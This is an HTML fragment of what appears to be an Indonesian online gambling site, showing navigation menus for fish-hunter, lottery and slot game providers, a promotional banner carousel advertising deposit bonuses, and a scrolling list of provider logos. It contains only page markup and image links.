                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://companionable.net/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://companionable.net/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://companionable.net/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://companionable.net/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://companionable.net/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                    <div class="nav-item">
            <a class="navlink " href="https://rtp05-giga138.site/" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/2025051314440200000027a43a7188__GIGA138__498x498.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >SLOT GACOR</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <img  class="slider-size"  src="https://files.sitestatic.net/banners/2025051314304900000006fae13bda__GIGA138__1920x430.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="MODAL GARANSI"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6572b744782a6_g138 besar 50.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS NEW MEMBER 50%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6433bd500dda2_min-depo-g138.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEPOSIT TERENDAH"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/642d1e7125841_banner 100000.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS NEW MEMBER 100%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6572b13b77567_penipuan.png"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="PENIPUAN"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6263b72b64d8e_lTRIj014g5Hl0284CIjLkpx8gPyONquJKh0itZnc.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="VIP MEMBER LEVEL"  >
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 



 
<div class="app-wrapper container">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Rubik+Mono+One&display=swap" rel="stylesheet">
<!--hot provider-->
<div class="row jp-provider-div">
    <div class="col-md-5">
        <div class="jackpot">
                    <img class="img-fluid col-width-full"
                src="https://files.sitestatic.net/progressive_img/6276240c74ad4_jackpot011.gif"
                alt="jackpot" />
                            <div class="txt-overlay">
                <div class="text-content">
                    <span id="jackpot_amount">...Loading</span>
                </div>
            </div>
                                </div>
    </div>
    <div class="col-md-7">
        <div class="g-slider-wrapper recommend">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot provider</span>
            </div>
            <div class="content-wrapper hot-games round" style="overflow: hidden;position: relative;">
                    
                
            <ul class="games-leave-active games-leave-to run" style="animation-duration:50s;position: absolute;" data-count="14" >
          
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
